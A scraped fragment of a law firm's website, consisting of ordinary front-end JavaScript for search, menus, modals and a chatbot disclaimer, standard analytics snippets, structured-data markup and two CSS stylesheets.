                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/client-alerts/silicon-valley-bank-collapse-insurance-considerations-for-expected-increase-in-cybercrime-and-enforcement-activity-insurance",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/client-alerts/",
               "name": "Client alerts Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a3d58a73b66f00c',t:'MTc2NDAzMzg2NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.articles.css
body_size: 1737
content:
.article-container{
    padding-bottom:20px;
}
.article-container>.article:not(:first-child){
    border-top: solid 1px #888888;
    padding-top: 20px;
}
.career-section h2.career-contacts {
    font-size: 24px !important;
}
.article {
    padding-bottom: 20px;
    display: table;
    width: 95%;
}
.article>div{
    display: table-cell;
    vertical-align: middle;
}
.article>.img{
    width: 20%;   
    padding-right:20px;
}
.article>.article-main>label{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 14px;
    display:block;
}
.article>.article-main>a{
    color:black;
    font-weight:bold;
    font-size:14px;
    margin-bottom:5px;
    display:block;
}
.article > .article-main > a p {
    color: black;
    font-weight: bold !important;
    font-size: 17px;
    margin-bottom: 5px;
    display: block;
}
.article>.article-main>a:hover{
    text-decoration:none;
    color: #eb0028;
}

.filter-selected{
    text-decoration: none;
    font-weight: bold;
    color: #eb0028;
}

/*===Blogs===*/
.blog-article{
    height: auto;
    float: left;
    margin-bottom: 20px;
    border-bottom: solid 10px #eb0028;
}

.blog-article>.new-article{
    background: #eb0028;
    font-size:12pt;
    color:white;
    font-weight:bold;
    padding-bottom:8px;
    padding-top:8px;
    padding-left:15px;
    padding-right:15px;
    position:absolute;
}
.blog-article>.body{
    background: #f6f6f6;
    padding:10px;
}
.blog-article>.header>img{
    width: 100%;
}
.blog-article>.body .title{
    font-size: 0.9em;
    font-weight:bold;
    color: black;
}
.blog-article>.body .title:hover{
    color: #eb0028;
    text-decoration: none;
}
.blog-article>.body p{
    font-size: 14px;
}
.blog-article > .body p span {
    font-size: 14px !important;
}
.blog1container{
	width: auto;
	padding-right: 15px;
    margin-left: 11.5%;
}
/*====BOX====*/
.box-award{
    display: table;
    width: 60%;
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
}

.box-award>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award>.body{
    min-height: 80px;
}
.box-award>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.box-award-about{
    display: table;
    /*width: 60%;*/
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
    text-align: center;
}

.box-award-about>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award-about>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body{
    min-height: 80px;
}
.box-award-about>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award-abot>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.row .col-xs-6 {
    height: auto;
}
.header-img{
	text-align: -webkit-center;
}

/*====Contact===*/

.contact-article{
    width: auto;
    display: table;
    margin-bottom: 50px;
}
.contact-article .header{
    width: auto;
    border-right: solid 5px #eb0028;
    border-bottom: solid 5px #eb0028;
    padding-left: 30px;
    padding-top: 30px;
}
.contact-article .header>img{
    border-left: solid 3px black;
    border-top: solid 3px black;
}
.contact-article .body{
    margin-top: 20px;
    padding-left: 30px;
    margin-bottom: 30px;
}
.contact-article .body>.content{
    min-height: 160px;
}
.contact-article .body .title{
    font-size: 12pt;
    margin-bottom: 5px;
}
.contact-article .body a{
    display: block;
    color: #eb0028;
    font-size: 9pt;
    margin-bottom:5px;
}
.contact-article .body label:not(.title){
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
}

.contact-article .body .contact-address{
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
    margin-bottom: 5px;
}

.decorator{
    border: solid 2px red;
    display: block;
    width: 40%;
    margin-bottom: 50px;
}

.award-circle{
    list-style: none;
    padding: 0;
    margin-top: 50px;
}
.award-circle>li{
    display: inline-block;
}
.award-circle>li:not(:last-child){
    margin-right: 60px;
}
.award-circle>li>.circle{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circle>li>label{
    display: block;
    text-align: center;
}

.terms-of-use{
	padding-left: 0;
    margin-left: 172px;
}

/******/
.award-circles{
    list-style: none;
    padding: 0;
    margin-top: 50px;
    min-height: 180px;
}
.award-circles > span{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circles > label{
    display: block;
    text-align: center;
}
/******/
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
   .blog-container{
       margin:20px;
   }     
   .blog-article {
        height:auto;
        margin-bottom: 50px;
        border-bottom: solid 5px #eb0028;
    }
    .body{
        height:auto;
    }
    .blog-article>.body span{
        font-size:1.2em;
    }
    .blog-article>.new-article {
        font-size: 0.6em;
        padding:4px;
    }
    .article-container {
        padding-bottom: 0px;
    }
    .article>.img {
        width: 150px;
    }
    .article-container>.article:not(:first-child) {
        padding-top: 20px;
    }
    .article-container>.article:last-child{
        /*border-bottom: solid 1px #888888;*/
        border-bottom: none;
    }
    .article {
        width: 100%;
        padding-top: 10px;
    }
    .terms-of-use{
	padding-left: 0;
    margin-left: 30px;
}
}
.headline-iframe {
    padding-left: 170px;
}
.headline-iframe iframe {
    width: 601px;
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .terms-of-use {
        margin-left: 120px;
    }
}
@media all and (min-width:767px) {
    .ns iframe {
        height: 1700px
    }
}
@media all and (max-width:778px){
    .ns {
        padding-left: 25px;
    }   
}
@media all and (max-width:659px) and (min-width: 560px){
    .ns iframe {
        height: 2250px;
    }
}
@media all and (max-width:559px) and (min-width: 400px) {
    .ns iframe {
        height: 2450px;
    }
}
@media all and (max-width:399px) {
    .ns iframe {
        height: 2750px;
    }
}
@media screen and (device-aspect-ratio: 40/71) {
    .ns iframe {
        height: 2810px;
    }    
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .ns {
        padding-right: 100px;
    }
    @media all and (min-width:767px) {
        .ns iframe {
            height: 1700px
        }
    }
    @media all and (max-width:778px) {
        .ns {
            padding-left: 25px;
        }
    }
    @media all and (max-width:659px) and (min-width: 560px) {
        .ns iframe {
            height: 2250px;
        }
    }
    @media all and (max-width:559px) and (min-width: 400px) {
        .ns iframe {
            height: 2450px;
        }
    }
    @media all and (max-width:399px) {
        .ns iframe {
            height: 2750px;
        }
    }
    @media screen and (device-aspect-ratio: 40/71) {
        .ns iframe {
            height: 2810px;
        }
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.pages.mobile.css
body_size: 3925
content:
@media only screen and (max-width: 1023px) {
    .pl-20{
        padding-left: 20px;
    }

    .pl-23{
        padding-left: 23px !important;
    }

    .carrers-nav li > a {
     
    }
    .award-circles > label {
        font-size:11px;
    }
    .div-carrers li strong > a{
        font-size:13px !important;
    }
    .content-contact-mobile .body .title{
    font-size:19pt !important;
    }

    .content-contact-mobile .body label:not(.title){
        font-size:15pt !important;
    }
    .content-contact-mobile .body a{
        font-size:15pt !important;
    }
    .box-award {
        min-height: 170px !important;
        width: 100%;
    }
	
	.smaller-section {
		margin-left: 0px;
	}
	
    .pt-mobile-11{
        padding-top: 11px !important;
    }

    .pr-mobile-0{
        padding-right: 0px !important;
    }

    .not-border-btm-mobile{
        border-bottom: none !important;
    }

    .lh-20-mobile{
        line-height: 20px !important;
    }

    .lh-24-mobile{
        line-height: 24px !important;
    }

    .lh-23-mobile{
        line-height: 23px !important;
    }

    .pl-5-mobile{
        padding-left: 5px !important;
    }

    .pr-5-mobile{
        padding-right: 5px !important;
    }

    .pl-15-mobile{
        padding-left: 15px !important;
    }

    .pl-5-mobile-p > p{
        padding-left: 5px !important;
    }

    .pl-0-mobile{
        padding-left: 0px !important;
    }

    .fw-bold-mobile{
        font-weight: bold !important;
    }

    .w-auto-mobile{
        width: auto !important;
    }

    .mt-0-mobile{
        margin-top: 0px !important;
    }

    .h-262-mobile{
        height: 262px !important;
    }

    .h-264-mobile{
        height: 264px !important;
    }

    .float-none-mobile{
        float: none;
    }

    .ml-5-mobile{
        margin-left: 5px !important;
    }
	
}
.page{
    padding-right: 13px;
}

.mobile-auto-font > li > a > span{
    font-size: 6vw !important;
}

.fs-6-vw{
    font-size: 6vw !important;
}

.page-left{
    padding-right: 13px;
    width: 100%;
    border-bottom: solid 0px;
    border-right: solid 0px;
    //padding-left: 30px !important;
    margin-left: 0px;
    margin-bottom: 35px;
}
.capitalize {
    text-transform: capitalize !important;
}
/*home carrers*/
.carrers-nav{
    list-style:none;
    margin-left:-40px;
    padding-bottom:15px;
}
.carrers-nav li{
    border-bottom: solid 1px #b2b1b1;
    margin-bottom:15px;
    line-height: 40px;
}
.carrers-nav li > a{
    text-decoration:none;
    font-size:21pt;
    text-transform:uppercase;
    font-weight:600;
    cursor:pointer; cursor:hand;
}
.carrers-nav li > a > i{
    margin-left:8px;
}
.page-left{
    width: 100%;
    border-bottom: solid 0px;
    border-right: solid 0px;
}
.left-carrers{
    margin-left: -15px;
}
/*End home carrers*/

/*carrers professional*/
#div-carrers-2{
   display:none;
}
.div-carrers{
   display:none;
   line-height: 16px;
}
.div-carrers  li {
    border-bottom: solid 0px;
    line-height: 0px;
    margin-top:10px;

}
.div-carrers li strong > a{
    font-size:16pt;
}
.colapse-results{
    display:none !important;
}

.section-list ul>li:before{
    font-size: 25px;
}
.section-list ul>li:hover::before{
    color:#eb0028;
}
.page-left{
    padding-left:0px;
}
.left-professional{
    margin-left:-34px;
}
/*End carrers professional*/

/*carrers layers*/
.oportunities-layers{
    margin-top:-45px;
}
.left-lawyers{
    margin-left:-17px;
}
/*End carrers layers*/

/*carrers students*/
.left-students{
    margin-left:-47px;
}
/*End carrers students*/

/*About Mobile*/

/*Honor&Award Section*/
.honoraward{
    border-color:#eb0028;
    border-style: solid;
    border-width:thin;
    width:100%;
}

.headerHonoraward{
    width:100%;
    background-color:#eb0028;
    margin:0 auto;
    height: auto;
}
.box p.titleHonoaward{
    color:white;
    text-align:center;
    font-weight:500;
    width:100%;
    padding:5px;
    letter-spacing: 2px;
}
.bodyHonoraward{
    width:100%;
    margin: 0 auto;
    text-align:center;
    padding:5px;
    font-size:1.1em;
    line-height:1.1;
}
/*End Honor&Award Section*/
.mobile-nav{
    list-style:none;
    margin-left:-40px;
    padding-bottom:15px;
	margin-right:-5px;
}
.mobile-nav li{
    border-bottom: solid 1px #b2b1b1;
    margin-bottom:15px;
    /*line-height: 40px;*/
}
.practices-list-media{
    list-style: none;
    padding-left: 10px;
    font-size: 18px;
}
.practices-media-left>img{
    
}
.practices-list-media>li{
    font-weight: 400;
    font-size:8.51pt;
}
.practices-list-media>.header{
    margin: 0px;
    font-size: 10.01pt;
    font-weight: bold;
    text-transform: uppercase;
}
.practices-list-media>.header a{
    color: black;
}
.practices-list-media>.header a:hover,.list-media>.header a:focus{
    color: #eb0028;
    text-decoration:none;
}
.practices-list-media a{
    color: black;
}
.practices-list-media li{
    margin-top: 0px;
    margin-bottom: 5px;
    text-align: left;
    font-weight: 400;
    font-size: 8.51pt;
    border-bottom: none;
    line-height: 1.42857143;
}
.practices-list-media > .link {
    margin: 0;
    border-bottom: none;
}
.practices-list-media>.link>a{
    padding-left: 0 !important;
    text-decoration: underline;
}
.practices-list-media>.link>a:hover{
    color: #eb0028;
}

.mobile-nav li.link > a{
    text-transform:capitalize;
    font-size:1.2em;
    color:black;
    font-weight:200;
    padding-left:3%;
    line-height:15px;
}

.experience-mobile {
    display: block;
    font-weight: 400 !important;
    font-size: 11.16pt !important;
}

.preExperience, fullExperience {
    line-height: 20px !important;
    border-bottom: none !important;
}

.mobile-nav li > a{
    text-decoration:none;
    font-size:19pt;
    text-transform: none !important;
    font-weight:400;
    cursor:pointer;
--    margin-left:8px;
}

.fade{
    opacity: 1;
}
.about-left{
   margin-top: -40px;
}
.box-award {
    min-height: 150px;
    width: 100%;
}

.box-award>.body>p{
    text-align: center !important;
}
/*About End Mobile*/

/*Diversity mobile*/
.media, .media-body{
    overflow:visible;
}

